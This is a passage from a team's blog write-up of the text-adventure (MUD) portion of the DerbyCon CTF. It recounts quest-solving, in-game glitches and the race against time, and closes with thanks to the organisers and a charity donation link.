The Pottles quest required us to go in the city sewers (not the sewer with the Parrot like the quest implies) and kill Pottles the gerbil, giving us another flag. At this point, we realized we were animal killers, and felt a little guilty. Onward.
It took us until about 3am on Sunday morning to realize there were more quests listed on EvilMog’s public CTF site than the quests listed in-game. Completing the “explore” challenges which required us to use the command look on specific animals netted us more points. The points listed below are for the public MUD CTF and not for the DerbyCon CTF.
By Sunday morning, we were missing the Sewer Boss, Ticket Quest, and Evil Quest. The Admin quest required the Wizard quest as a prerequisite, but we poured our focus on the first three.
It was a dramatic race to the finish as we beat the Sewer Boss quest with less than 5 minutes (and 5 HP) of the CTF to spare, and another member tried to clear the “Evil” Quest that required us to find a secret room within the area of the mud known as Shay Park.
Thankfully the leaked maps provided by EvilMog showed a room where we had mapped none; a quick “southeast” and we were in the secret room to kill the queen rat.
That should be it right? Find someone, speak to them, go kill the thing they want you to kill that’s contained in a secret part of the dungeon and get some lovely points? Nope.
Unfortunately, the quest truly took a horrible turn at that point and a rabbit hole was followed with time rapidly running out to the end of the CTF competition, as they then had to…
- Find Norman.
- Go kill the Cyberslime, a boss that was hiding in the under realm of the prison in a reactor.
- Find Norman again.
- Find Norman’s Wallet in the Roxbury (I guess he must have had a heck of a Saturday night).
- Get a lock pick from the prison to break into a store cupboard in the nuclear plant.
- Access the terminal.
- Find old man Tom the miner in a library located in the north housing district.
- Break in and access the terminal again.
- Break into Grey’s terminal.
… and that’s when time ran out. The final hint suggested that the team member either find EvilMog or find his agent within the zombie bar. The zombie bar was an easy one; it was located in the dome and was full of friendly creatures including vampires.
Alas, having already fought the queen rat, the cyber slime, and being low on HP, attempting to find the agent resulted in them being brutally chased down and murdered by an evil clown and a child in a nightclub. Whatever happened to things being “easy like Sunday morning”? This Sunday morning in Louisville was definitely not turning out that way.
There were some unfortunate incidents in the MUD, some which included:
- Player-killing by an army of bot users.
- Killing all the NPCs and not having them respawn.
- Connections closed by a foreign host.
- Broken links.
- Exitless rooms.
- Memory leaks.
- Redrawing the maps after getting lost.
Even after the end of Derbycon and the CTF, some members of spicyweasel continued to play, determined to conquer every single quest and map out the entirety of the maps. Give it a go yourself by telnetting to derbymud.mog.ninja 4000. Thank you to EvilMog for putting this unique element of the CTF on.
Conclusion
Thank you to everyone involved in the creation and running of both DerbyCon and the DerbyCon CTF. Thank you also to the teams that have kept us on our toes over the years! This was unfortunately the last DerbyCon conference and we will miss the you all, and the conference, dearly.
If you enjoyed this write up, please consider making a small donation to the Chris Lucas Trust, in order to help the fight against Childhood Rhabdo Cancer:
https://www.justgiving.com/fundraising/fighting-childhood-rhabdo-cancer


